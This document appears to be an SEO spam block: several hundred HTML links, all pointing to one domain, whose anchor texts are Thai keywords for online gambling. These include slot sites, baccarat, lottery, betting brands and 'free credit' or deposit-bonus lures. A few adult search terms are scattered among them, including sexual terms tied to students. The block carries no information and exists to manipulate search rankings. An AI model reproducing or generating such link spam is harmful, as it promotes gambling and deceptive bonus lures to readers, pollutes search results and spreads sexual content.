<a href="https://goaoutlets.com/">g2gสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บสล็อต777</a>
<a href="https://goaoutlets.com/">ดูบอล6666</a>
<a href="https://goaoutlets.com/">เกม pc ฟรี</a>
<a href="https://goaoutlets.com/">rabb88</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 168</a>
<a href="https://goaoutlets.com/">pgslot.in โค้ดฟรี</a>
<a href="https://goaoutlets.com/">lottovip เข้าสู่ระบบล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ เชื่อถือได้</a>
<a href="https://goaoutlets.com/">สล็อตทดลองซื้อฟรีสปินได้</a>
<a href="https://goaoutlets.com/">เว็บปั่นสล็อต</a>
<a href="https://goaoutlets.com/">จ่ายไวพลัส</a>
<a href="https://goaoutlets.com/">หวย24 lotto</a>
<a href="https://goaoutlets.com/">ฝาก10รับ100 วอเลท</a>
<a href="https://goaoutlets.com/">pgslot.in</a>
<a href="https://goaoutlets.com/">ดู บอล66</a>
<a href="https://goaoutlets.com/">หวยสดเว็บ</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรีถอนได้</a>
<a href="https://goaoutlets.com/">pgsoft pgslot โค้ดฟรี</a>
<a href="https://goaoutlets.com/">ลอตโต้วีไอพี</a>
<a href="https://goaoutlets.com/">เช็กชี่บาคาร่า1688</a>
<a href="https://goaoutlets.com/">ดูบอลไม่สะดุด</a>
<a href="https://goaoutlets.com/">g2g123 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ไทยเกอร์24</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อตฝากถอน ไม่มี ขั้นต่ํา 1 บาทก็ ถอนได้</a>
<a href="https://goaoutlets.com/">slot thailand</a>
<a href="https://goaoutlets.com/">ยูฟ่า789</a>
<a href="https://goaoutlets.com/">asia999 เครดิตฟรี 100</a>
<a href="https://goaoutlets.com/">เว็บ แคท888</a>
<a href="https://goaoutlets.com/">ยูฟ่า100</a>
<a href="https://goaoutlets.com/">ดูบอลสดวันนี้ 66</a>
<a href="https://goaoutlets.com/">บอล สด66</a>
<a href="https://goaoutlets.com/">ufabet สมัคร</a>
<a href="https://goaoutlets.com/">pxj.com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ทางเข้าสโบเบ็ต</a>
<a href="https://goaoutlets.com/">การทดลอง</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 2024</a>
<a href="https://goaoutlets.com/">ufa thai</a>
<a href="https://goaoutlets.com/">สมัครหวยออนไลน์</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตกดีๆ</a>
<a href="https://goaoutlets.com/">จีคลับสล็อต</a>
<a href="https://goaoutlets.com/">เบทฟิก789</a>
<a href="https://goaoutlets.com/">อีสเตอร์</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ จ่ายจริง</a>
<a href="https://goaoutlets.com/">หมุนวงล้อสุ่ม</a>
<a href="https://goaoutlets.com/">สลอตทดลอง</a>
<a href="https://goaoutlets.com/">win888</a>
<a href="https://goaoutlets.com/">lucky91</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บสล็อตตรง ทั้งหมด</a>
<a href="https://goaoutlets.com/">สลอธ</a>
<a href="https://goaoutlets.com/">ufabet ทางเข้าล่าสุด</a>
<a href="https://goaoutlets.com/">pgslot เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">ยูฟ่า24</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต superslot</a>
<a href="https://goaoutlets.com/">ล็อตโต้888</a>
<a href="https://goaoutlets.com/">u31 game เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง อันดับ 1</a>
<a href="https://goaoutlets.com/">ฟรีสปิน</a>
<a href="https://goaoutlets.com/">เฮง100</a>
<a href="https://goaoutlets.com/">บ้านผลบอลthscore</a>
<a href="https://goaoutlets.com/">เมก้าเบท</a>
<a href="https://goaoutlets.com/">มีตังค์ 168</a>
<a href="https://goaoutlets.com/">เกมทดลองเล่น</a>
<a href="https://goaoutlets.com/">lottovip com</a>
<a href="https://goaoutlets.com/">ฝาก2รับ100</a>
<a href="https://goaoutlets.com/">หวย100</a>
<a href="https://goaoutlets.com/">เกมเล่นฟรี</a>
<a href="https://goaoutlets.com/">สมัคร ใหม่ เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">pg slot เครดิต ฟรี กด รับ เอง 50</a>
<a href="https://goaoutlets.com/">ฝาก5รับ50 wallet 2024</a>
<a href="https://goaoutlets.com/">racha lotto</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟรี</a>
<a href="https://goaoutlets.com/">รูเล็ต</a>
<a href="https://goaoutlets.com/">betflix ฝาก 1 รับ 20</a>
<a href="https://goaoutlets.com/">สล็อตทรูวอเลท</a>
<a href="https://goaoutlets.com/">พีจี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตโรม่า</a>
<a href="https://goaoutlets.com/">สล้อตทดลอง</a>
<a href="https://goaoutlets.com/">ท88</a>
<a href="https://goaoutlets.com/">เล่นบาคาร่า</a>
<a href="https://goaoutlets.com/">เว็บสล็อต168</a>
<a href="https://goaoutlets.com/">75r slot</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ 888</a>
<a href="https://goaoutlets.com/">ทดลองเล่น pg ไม่ สะดุด</a>
<a href="https://goaoutlets.com/">ฝาก10รับ100 ทํา ยอด 300 ถอนได้100</a>
<a href="https://goaoutlets.com/">demon slot game</a>
<a href="https://goaoutlets.com/">เว ป หวย ruay</a>
<a href="https://goaoutlets.com/">dark168 slot</a>
<a href="https://goaoutlets.com/">www.ruay.com</a>
<a href="https://goaoutlets.com/">proded888</a>
<a href="https://goaoutlets.com/">10 อันดับ เว็บพนันออนไลน์ ไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์อันดับ1</a>
<a href="https://goaoutlets.com/">ยูฟ่า369</a>
<a href="https://goaoutlets.com/">เคดิตฟรี</a>
<a href="https://goaoutlets.com/">ยูฟ่าเบทเว็บตรง</a>
<a href="https://goaoutlets.com/">เเทงหวย 24 com</a>
<a href="https://goaoutlets.com/">pg slot wallet เว็บตรง</a>
<a href="https://goaoutlets.com/">ninja 400 ราคา</a>
<a href="https://goaoutlets.com/">master degree คือ</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงฝากถอน true wallet ไม่มีขั้นต่ํา 10 รับ 100</a>
<a href="https://goaoutlets.com/">เว็บสล็อต888วอเลท</a>
<a href="https://goaoutlets.com/">4×4 สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บสล็อตตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">lithuania</a>
<a href="https://goaoutlets.com/">ผลบาสเกตบอล</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี20</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">pxj thai</a>
<a href="https://goaoutlets.com/">เครดิตฟรี198</a>
<a href="https://goaoutlets.com/">pxj เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">สล็อตไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">ufabet mobile</a>
<a href="https://goaoutlets.com/">สปิน</a>
<a href="https://goaoutlets.com/">เว็บตรงจากต่างประเทศ</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงวอเลท</a>
<a href="https://goaoutlets.com/">rauy</a>
<a href="https://goaoutlets.com/">โบนัส 1 รับ 50</a>
<a href="https://goaoutlets.com/">เว็บ ล็อตโต้</a>
<a href="https://goaoutlets.com/">ufabet 168</a>
<a href="https://goaoutlets.com/">เกมปลา</a>
<a href="https://goaoutlets.com/">จีคลับ1688</a>
<a href="https://goaoutlets.com/">เว็บ168</a>
<a href="https://goaoutlets.com/">เว็บ888</a>
<a href="https://goaoutlets.com/">ของเล่นยุค 90</a>
<a href="https://goaoutlets.com/">โครตปัง88</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรีล่าสุดวันนี้</a>
<a href="https://goaoutlets.com/">รูปสล็อตแตก</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 50 ถอนได้ 300</a>
<a href="https://goaoutlets.com/">โปรฝาก 20 รับ 100 wallet</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรงค่ายใหญ่ ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เว็ปสล็อต</a>
<a href="https://goaoutlets.com/">ดิจิตอลวอลเล็ต</a>
<a href="https://goaoutlets.com/">pg slot logo png</a>
<a href="https://goaoutlets.com/">เว็บทดลองสล็อต pg</a>
<a href="https://goaoutlets.com/">รับเงิน ทรูวอลเล็ต ฟรีวันนี้</a>
<a href="https://goaoutlets.com/">ฝาก10รับ100 สมาชิกใหม่</a>
<a href="https://goaoutlets.com/">เว็บยูฟ่าเบท</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง แตกหนัก</a>
<a href="https://goaoutlets.com/">เว็บออนไลน์</a>
<a href="https://goaoutlets.com/">เว็บสล็อตฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">u31 game เข้า สู่ ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">ติดต่อเจ้าหน้าที่ruay</a>
<a href="https://goaoutlets.com/">betflik auto</a>
<a href="https://goaoutlets.com/">www.777.com ลิ้งเข้าระบบ</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง888</a>
<a href="https://goaoutlets.com/">สูตรสล็อต pg ฟรี ใช้ได้ จริง 2024</a>
<a href="https://goaoutlets.com/">slot 99</a>
<a href="https://goaoutlets.com/">h25.com slot</a>
<a href="https://goaoutlets.com/">pg slot เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">pg slot free</a>
<a href="https://goaoutlets.com/">เติมวันดีแทค 365 วัน</a>
<a href="https://goaoutlets.com/">ทดลองเล่นบาคาร่าฟรี 50000</a>
<a href="https://goaoutlets.com/">โดจิน นักเรียน</a>
<a href="https://goaoutlets.com/">เฮง666</a>
<a href="https://goaoutlets.com/">ทางเข้าเล่น pg slot</a>
<a href="https://goaoutlets.com/">ฝาก 20 รับ100 ทํา 300 ถอน 200</a>
<a href="https://goaoutlets.com/">เกมส์สล็อต</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ</a>
<a href="https://goaoutlets.com/">โป๊ onlyfan</a>
<a href="https://goaoutlets.com/">pgทดลอง</a>
<a href="https://goaoutlets.com/">ไทยสล็อต888</a>
<a href="https://goaoutlets.com/">ทางเข้าสล็อต168</a>
<a href="https://goaoutlets.com/">เว็บสล็อตpg</a>
<a href="https://goaoutlets.com/">เล่นเกมได้เงิน</a>
<a href="https://goaoutlets.com/">เกมฟรี pc</a>
<a href="https://goaoutlets.com/">สมาชิกใหม่ ฝาก 1รับ50 วอ เลท</a>
<a href="https://goaoutlets.com/">แจกสปินฟรี</a>
<a href="https://goaoutlets.com/">pg slot vegas</a>
<a href="https://goaoutlets.com/">dooball66</a>
<a href="https://goaoutlets.com/">ดูบอลสด</a>
<a href="https://goaoutlets.com/">ยูฟ่าเบท</a>
<a href="https://goaoutlets.com/">เช็คพัสดุ</a>
<a href="https://goaoutlets.com/">บ้านผลบอลวันพรุ่งนี้</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรีล่าสุดวันนี้</a>
<a href="https://goaoutlets.com/">ผลบอลสด888</a>
<a href="https://goaoutlets.com/">h25</a>
<a href="https://goaoutlets.com/">เกม</a>
<a href="https://goaoutlets.com/">ซื้อหวยออนไลน์</a>
<a href="https://goaoutlets.com/">บอลสด</a>
<a href="https://goaoutlets.com/">ufacam</a>
<a href="https://goaoutlets.com/">kfc</a>
<a href="https://goaoutlets.com/">ยืนยันเบอร์ รับเครดิตฟรี 100</a>
<a href="https://goaoutlets.com/">บ้านผลบอล</a>
<a href="https://goaoutlets.com/">wallet</a>
<a href="https://goaoutlets.com/">ufabet</a>
<a href="https://goaoutlets.com/">cat888</a>
<a href="https://goaoutlets.com/">sbobet</a>
<a href="https://goaoutlets.com/">4×4bet</a>
<a href="https://goaoutlets.com/">allslot</a>
<a href="https://goaoutlets.com/">โรม่าทดลองเล่น</a>
<a href="https://goaoutlets.com/">10รับ100</a>
<a href="https://goaoutlets.com/">บ้านบอล</a>
<a href="https://goaoutlets.com/">dafabet</a>
<a href="https://goaoutlets.com/">ผลบอลสด</a>
<a href="https://goaoutlets.com/">รวยหวย</a>
<a href="https://goaoutlets.com/">สบายเบท168</a>
<a href="https://goaoutlets.com/">W69 bet ทางเข้า มือ ถือ</a>
<a href="https://goaoutlets.com/">สบาย99</a>
<a href="https://goaoutlets.com/">เล่นบาคาร่าฟรี</a>
<a href="https://goaoutlets.com/">ruay</a>
<a href="https://goaoutlets.com/">7m</a>
<a href="https://goaoutlets.com/">W69 com</a>
<a href="https://goaoutlets.com/">ufabet888</a>
<a href="https://goaoutlets.com/">กองสลากพลัส</a>
<a href="https://goaoutlets.com/">pg slot - (royal338vip.com)💦</a>
<a href="https://goaoutlets.com/">galaxyauto</a>
<a href="https://goaoutlets.com/">สล็อตทดลองpp</a>
<a href="https://goaoutlets.com/">p6</a>
<a href="https://goaoutlets.com/">uplay168</a>
<a href="https://goaoutlets.com/">พักยก77</a>
<a href="https://goaoutlets.com/">pigspin</a>
<a href="https://goaoutlets.com/">สล็อตคิงคอง</a>
<a href="https://goaoutlets.com/">5รับ100</a>
<a href="https://goaoutlets.com/">flix888</a>
<a href="https://goaoutlets.com/">เว็บสล็อต888</a>
<a href="https://goaoutlets.com/">ดูกีฬา</a>
<a href="https://goaoutlets.com/">บาคาร่า</a>
<a href="https://goaoutlets.com/">okcasino</a>
<a href="https://goaoutlets.com/">โหลด รับเครดิตฟรี ทันที</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ไม่ สะดุด</a>
<a href="https://goaoutlets.com/">pg slot -- www.pepsi555.com</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี</a>
<a href="https://goaoutlets.com/">คาสิโน</a>
<a href="https://goaoutlets.com/">บอลฟรีออนไลน์</a>
<a href="https://goaoutlets.com/">PG SLOT WALLET8</a>
<a href="https://goaoutlets.com/">pgjokervip</a>
<a href="https://goaoutlets.com/">ดูบอลสด7m</a>
<a href="https://goaoutlets.com/">ดูบอลสด77upth</a>
<a href="https://goaoutlets.com/">true wallet</a>
<a href="https://goaoutlets.com/">ฝาก15รับ100</a>
<a href="https://goaoutlets.com/">cat999</a>
<a href="https://goaoutlets.com/">สล็อตวอเลท</a>
<a href="https://goaoutlets.com/">pgslotceo</a>
<a href="https://goaoutlets.com/">789bet</a>
<a href="https://goaoutlets.com/">สล็อตดวงดี</a>
<a href="https://goaoutlets.com/">manhwa xyz</a>
<a href="https://goaoutlets.com/">ufawallet</a>
<a href="https://goaoutlets.com/">som777</a>
<a href="https://goaoutlets.com/">slotjoker888</a>
<a href="https://goaoutlets.com/">ฝาก19รับ100</a>
<a href="https://goaoutlets.com/">สล็อต pepsi555.com</a>
<a href="https://goaoutlets.com/">thscore1</a>
<a href="https://goaoutlets.com/">super1688</a>
<a href="https://goaoutlets.com/">superslot wallet</a>
<a href="https://goaoutlets.com/">uamulet</a>
<a href="https://goaoutlets.com/">whatsapp web</a>
<a href="https://goaoutlets.com/">ctech</a>
<a href="https://goaoutlets.com/">pgfish</a>
<a href="https://goaoutlets.com/">ufa777</a>
<a href="https://goaoutlets.com/">เว็บหวยรวย</a>
<a href="https://goaoutlets.com/">joker123</a>
<a href="https://goaoutlets.com/">joker999</a>
<a href="https://goaoutlets.com/">hit789</a>
<a href="https://goaoutlets.com/">betflixoriginal</a>
<a href="https://goaoutlets.com/">tiger711</a>
<a href="https://goaoutlets.com/">sabai88</a>
<a href="https://goaoutlets.com/">ฝาก1รับ20</a>
<a href="https://goaoutlets.com/">777pg</a>
<a href="https://goaoutlets.com/">สาวถ้ำ</a>
<a href="https://goaoutlets.com/">huayland</a>
<a href="https://goaoutlets.com/">จ่ายไว</a>
<a href="https://goaoutlets.com/">เปลี่ยนภาษา</a>
<a href="https://goaoutlets.com/">ท่อ pe</a>
<a href="https://goaoutlets.com/">1000แท้</a>
<a href="https://goaoutlets.com/">99ราชา</a>
<a href="https://goaoutlets.com/">เช็คพัสดุแฟลช</a>
<a href="https://goaoutlets.com/">ตารางnba</a>
<a href="https://goaoutlets.com/">3kauto</a>
<a href="https://goaoutlets.com/">easyslot</a>
<a href="https://goaoutlets.com/">หวยลาวออกกี่โมง</a>
<a href="https://goaoutlets.com/">kingkong pg</a>
<a href="https://goaoutlets.com/">ปฏิทินปี 2568</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 50 ไม่ต้องฝากก่อนไม่ต้องแชร์ยืนยันเบอร์โทรศัพท์กดรับเอง</a>
<a href="https://goaoutlets.com/">lotto123</a>
<a href="https://goaoutlets.com/">bkplus</a>
<a href="https://goaoutlets.com/">wings789</a>
<a href="https://goaoutlets.com/">ดาวน์โหลดjoker123</a>
<a href="https://goaoutlets.com/">volleyball pantip</a>
<a href="https://goaoutlets.com/">pg soft.pg slot โค้ด</a>
<a href="https://goaoutlets.com/">ผลบอลสด5</a>
<a href="https://goaoutlets.com/">เนื้อเพลงตรงที่เดิม</a>
<a href="https://goaoutlets.com/">pgplus</a>
<a href="https://goaoutlets.com/">u31</a>
<a href="https://goaoutlets.com/">imi689</a>
<a href="https://goaoutlets.com/">m358.com</a>
<a href="https://goaoutlets.com/">บ้านผลบอล69</a>
<a href="https://goaoutlets.com/">lava168</a>
<a href="https://goaoutlets.com/">sexygame66</a>
<a href="https://goaoutlets.com/">โดจิน ท้อง</a>
<a href="https://goaoutlets.com/">thailotto</a>
<a href="https://goaoutlets.com/">ผลบอลสด 888 พร้อมราคา</a>
<a href="https://goaoutlets.com/">world lotto</a>
<a href="https://goaoutlets.com/">โค้ดบล็อกฟุตล่าสุด</a>
<a href="https://goaoutlets.com/">okcasino เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">megabet333</a>
<a href="https://goaoutlets.com/">shabu999</a>
<a href="https://goaoutlets.com/">xo slot</a>
<a href="https://goaoutlets.com/">www.W69.com login</a>
<a href="https://goaoutlets.com/">ทางเข้าslotxo</a>
<a href="https://goaoutlets.com/">pgslotสีชมพู</a>
<a href="https://goaoutlets.com/">liveball168</a>
<a href="https://goaoutlets.com/">เติมวอเลทผ่านธนาคาร</a>
<a href="https://goaoutlets.com/">ufa350</a>
<a href="https://goaoutlets.com/">pgเครดิตฟรี</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ เชื่อถือได้ 2567</a>
<a href="https://goaoutlets.com/">123bet</a>
<a href="https://goaoutlets.com/">pgslotin</a>
<a href="https://goaoutlets.com/">huaysod</a>
<a href="https://goaoutlets.com/">pg slot โค้ด</a>
<a href="https://goaoutlets.com/">sexygame1688</a>
<a href="https://goaoutlets.com/">ufa100</a>
<a href="https://goaoutlets.com/">ball66</a>
<a href="https://goaoutlets.com/">ufabet สมัครฟรี</a>
<a href="https://goaoutlets.com/">การทดลองวิทยาศาสตร์ง่ายๆ</a>
<a href="https://goaoutlets.com/">เครดิตฟรี twitter</a>
<a href="https://goaoutlets.com/">ufathai</a>
<a href="https://goaoutlets.com/">วันอีสเตอร์</a>
<a href="https://goaoutlets.com/">ufabet ทางเข้า ล่าสุด</a>
<a href="https://goaoutlets.com/">ufa24</a>
<a href="https://goaoutlets.com/">lotto888</a>
<a href="https://goaoutlets.com/">megabet</a>
<a href="https://goaoutlets.com/">เครดิตฟรี188</a>
<a href="https://goaoutlets.com/">5รับ50</a>
<a href="https://goaoutlets.com/">ราชาล็อตโต้</a>
<a href="https://goaoutlets.com/">m88</a>
<a href="https://goaoutlets.com/">บาคาร่าเล่นยังไง</a>
<a href="https://goaoutlets.com/">75r com</a>
<a href="https://goaoutlets.com/">ufa369</a>
<a href="https://goaoutlets.com/">4x4turbo</a>
<a href="https://goaoutlets.com/">เครดิต ฟรี 198</a>
<a href="https://goaoutlets.com/">ruay. org เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ฝาก 1 บาท รับ 50 ล่าสุด ได้จริง2566</a>
<a href="https://goaoutlets.com/">เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">เงินดิจิตอล</a>
<a href="https://goaoutlets.com/">หาเงินเข้าวอเลท</a>
<a href="https://goaoutlets.com/">ติดต่อเว็บรวย</a>
<a href="https://goaoutlets.com/">www.ufa7777.com ลิ้งเข้าระบบ วันนี้</a>
<a href="https://goaoutlets.com/">slot999</a>
<a href="https://goaoutlets.com/">ซื้อวันดีแทค 365 วัน กี่บาท</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี 30</a>
<a href="https://goaoutlets.com/">pg333</a>
<a href="https://goaoutlets.com/">สล็อตเวกัส</a>
<a href="https://goaoutlets.com/">betflik789</a>
<a href="https://goaoutlets.com/">m4sure</a>
<a href="https://goaoutlets.com/">boss45</a>
<a href="https://goaoutlets.com/">sbobet888</a>
<a href="https://goaoutlets.com/">start-193</a>
<a href="https://goaoutlets.com/">ra365</a>
<a href="https://goaoutlets.com/">amata1688</a>
<a href="https://goaoutlets.com/">888all</a>
<a href="https://goaoutlets.com/">pgslot77</a>
<a href="https://goaoutlets.com/">ygg999</a>
<a href="https://goaoutlets.com/">ufax9</a>
<a href="https://goaoutlets.com/">win88th</a>
<a href="https://goaoutlets.com/">warior88</a>
<a href="https://goaoutlets.com/">betflixauto</a>
<a href="https://goaoutlets.com/">hunter1688</a>
<a href="https://goaoutlets.com/">fin88</a>
<a href="https://goaoutlets.com/">www.dooball66</a>
<a href="https://goaoutlets.com/">win1bet</a>
<a href="https://goaoutlets.com/">ezrich</a>
<a href="https://goaoutlets.com/">pg444th</a>
<a href="https://goaoutlets.com/">lazywin888</a>
<a href="https://goaoutlets.com/">mkslot888</a>
<a href="https://goaoutlets.com/">betflik85</a>
<a href="https://goaoutlets.com/">789diamond</a>
<a href="https://goaoutlets.com/">skyline369</a>
<a href="https://goaoutlets.com/">sat0036</a>
<a href="https://goaoutlets.com/">hotbet</a>
<a href="https://goaoutlets.com/">usa888</a>
<a href="https://goaoutlets.com/">ambslot</a>
<a href="https://goaoutlets.com/">www.ufa191</a>
<a href="https://goaoutlets.com/">zeus789</a>
<a href="https://goaoutlets.com/">megabetusa</a>
<a href="https://goaoutlets.com/">ufavision</a>
<a href="https://goaoutlets.com/">playmods</a>
<a href="https://goaoutlets.com/">ufadm</a>
<a href="https://goaoutlets.com/">joker123th</a>
<a href="https://goaoutlets.com/">pig789</a>
<a href="https://goaoutlets.com/">askmeslot</a>
<a href="https://goaoutlets.com/">jedi666</a>
<a href="https://goaoutlets.com/">stars-198</a>
<a href="https://goaoutlets.com/">pg678</a>
<a href="https://goaoutlets.com/">pgsgame</a>
<a href="https://goaoutlets.com/">royal558</a>
<a href="https://goaoutlets.com/">kingslot168</a>
<a href="https://goaoutlets.com/">tga168</a>
<a href="https://goaoutlets.com/">tigerplay88</a>
<a href="https://goaoutlets.com/">betflik19</a>
<a href="https://goaoutlets.com/">cat 999</a>
<a href="https://goaoutlets.com/">fun888</a>
<a href="https://goaoutlets.com/">superslotmax</a>
<a href="https://goaoutlets.com/">baccarat99</a>
<a href="https://goaoutlets.com/">beo89</a>
<a href="https://goaoutlets.com/">nolimit city</a>
<a href="https://goaoutlets.com/">slot365</a>
<a href="https://goaoutlets.com/">slot123</a>
<a href="https://goaoutlets.com/">fox 888</a>
<a href="https://goaoutlets.com/">akabetvip</a>
<a href="https://goaoutlets.com/">ufae007</a>
<a href="https://goaoutlets.com/">allin99flix</a>
<a href="https://goaoutlets.com/">slotmax</a>
<a href="https://goaoutlets.com/">paris99</a>
<a href="https://goaoutlets.com/">fopay</a>
<a href="https://goaoutlets.com/">step7m</a>
<a href="https://goaoutlets.com/">scrslot918</a>
<a href="https://goaoutlets.com/">ibf45</a>
<a href="https://goaoutlets.com/">settee bet</a>
<a href="https://goaoutlets.com/">rainy168</a>
<a href="https://goaoutlets.com/">casino168</a>
<a href="https://goaoutlets.com/">fifa789</a>
<a href="https://goaoutlets.com/">8x8bet</a>
<a href="https://goaoutlets.com/">brb969</a>
<a href="https://goaoutlets.com/">miami123th</a>
<a href="https://goaoutlets.com/">ufa888bet</a>
<a href="https://goaoutlets.com/">ruay909</a>
<a href="https://goaoutlets.com/">allure168</a>
<a href="https://goaoutlets.com/">bkk777</a>
<a href="https://goaoutlets.com/">777win</a>
<a href="https://goaoutlets.com/">wisdom742</a>
<a href="https://goaoutlets.com/">kingbeer</a>
<a href="https://goaoutlets.com/">g2g501</a>
<a href="https://goaoutlets.com/">super789</a>
<a href="https://goaoutlets.com/">ssis-168</a>
<a href="https://goaoutlets.com/">cat 888</a>
<a href="https://goaoutlets.com/">betflixlive</a>
<a href="https://goaoutlets.com/">ipro689</a>
<a href="https://goaoutlets.com/">tiger 711</a>
<a href="https://goaoutlets.com/">ufa3366win</a>
<a href="https://goaoutlets.com/">mybet88</a>
<a href="https://goaoutlets.com/">g2ggo</a>
<a href="https://goaoutlets.com/">n83888</a>
<a href="https://goaoutlets.com/">osaka777</a>
<a href="https://goaoutlets.com/">shanghai999</a>
<a href="https://goaoutlets.com/">iconxfun</a>
<a href="https://goaoutlets.com/">rama33</a>
<a href="https://goaoutlets.com/">gameinter88</a>
<a href="https://goaoutlets.com/">naja999</a>
<a href="https://goaoutlets.com/">kklotto</a>
<a href="https://goaoutlets.com/">lsm99bet</a>
<a href="https://goaoutlets.com/">money168</a>
<a href="https://goaoutlets.com/">cash65</a>
<a href="https://goaoutlets.com/">mgm168</a>
<a href="https://goaoutlets.com/">betflik thailand</a>
<a href="https://goaoutlets.com/">kingkongxo</a>
<a href="https://goaoutlets.com/">777th</a>
<a href="https://goaoutlets.com/">allslot8</a>
<a href="https://goaoutlets.com/">allslotz</a>
<a href="https://goaoutlets.com/">olymbet</a>
<a href="https://goaoutlets.com/">bet88thai</a>
<a href="https://goaoutlets.com/">roman99</a>
<a href="https://goaoutlets.com/">goatbet09</a>
<a href="https://goaoutlets.com/">quick888</a>
<a href="https://goaoutlets.com/">550ww</a>
<a href="https://goaoutlets.com/">tnt191</a>
<a href="https://goaoutlets.com/">th88</a>
<a href="https://goaoutlets.com/">kgg88</a>
<a href="https://goaoutlets.com/">pgsoft pgslot</a>
<a href="https://goaoutlets.com/">smr478 slot</a>
<a href="https://goaoutlets.com/">19slot</a>
<a href="https://goaoutlets.com/">betflix-auto</a>
<a href="https://goaoutlets.com/">iprobet</a>
<a href="https://goaoutlets.com/">slotxo wallet</a>
<a href="https://goaoutlets.com/">joker88</a>
<a href="https://goaoutlets.com/">ufa rs</a>
<a href="https://goaoutlets.com/">copa89</a>
<a href="https://goaoutlets.com/">fafa123</a>
<a href="https://goaoutlets.com/">guc888</a>
<a href="https://goaoutlets.com/">เว็บ999</a>
<a href="https://goaoutlets.com/">460 com</a>
<a href="https://goaoutlets.com/">odin99</a>
<a href="https://goaoutlets.com/">lucky168</a>
<a href="https://goaoutlets.com/">support@ufabet.com</a>
<a href="https://goaoutlets.com/">ufa3333</a>
<a href="https://goaoutlets.com/">lion777 apple855</a>
<a href="https://goaoutlets.com/">neptune999</a>
<a href="https://goaoutlets.com/">jw8thai</a>
<a href="https://goaoutlets.com/">ufabet21</a>
<a href="https://goaoutlets.com/">vox888</a>
<a href="https://goaoutlets.com/">pg slot team</a>
<a href="https://goaoutlets.com/">mini89</a>
<a href="https://goaoutlets.com/">betfilx</a>
<a href="https://goaoutlets.com/">omega555</a>
<a href="https://goaoutlets.com/">safezone28</a>
<a href="https://goaoutlets.com/">redslot</a>
<a href="https://goaoutlets.com/">u31 thai</a>
<a href="https://goaoutlets.com/">lavagame888</a>
<a href="https://goaoutlets.com/">pg slot77</a>
<a href="https://goaoutlets.com/">power18</a>
<a href="https://goaoutlets.com/">nasa789</a>
<a href="https://goaoutlets.com/">rumruay</a>
<a href="https://goaoutlets.com/">69bet</a>
<a href="https://goaoutlets.com/">rich89bet</a>
<a href="https://goaoutlets.com/">herodooball</a>
<a href="https://goaoutlets.com/">pgslot5</a>
<a href="https://goaoutlets.com/">slot22th</a>
<a href="https://goaoutlets.com/">roman98</a>
<a href="https://goaoutlets.com/">jgamingx286</a>
<a href="https://goaoutlets.com/">slotonline</a>
<a href="https://goaoutlets.com/">bifroz888</a>
<a href="https://goaoutlets.com/">pgslot678</a>
<a href="https://goaoutlets.com/">me168</a>
<a href="https://goaoutlets.com/">kingwinn</a>
<a href="https://goaoutlets.com/">pung24hr</a>
<a href="https://goaoutlets.com/">ufaleo</a>
<a href="https://goaoutlets.com/">pung369</a>
<a href="https://goaoutlets.com/">mvp999</a>
<a href="https://goaoutlets.com/">rachaslot</a>
<a href="https://goaoutlets.com/">lml689</a>
<a href="https://goaoutlets.com/">wink365</a>
<a href="https://goaoutlets.com/">rwcone</a>
<a href="https://goaoutlets.com/">lucabet24hr</a>
<a href="https://goaoutlets.com/">mewallet.link /login</a>
<a href="https://goaoutlets.com/">91pg</a>
<a href="https://goaoutlets.com/">betflixpg</a>
<a href="https://goaoutlets.com/">game18+</a>
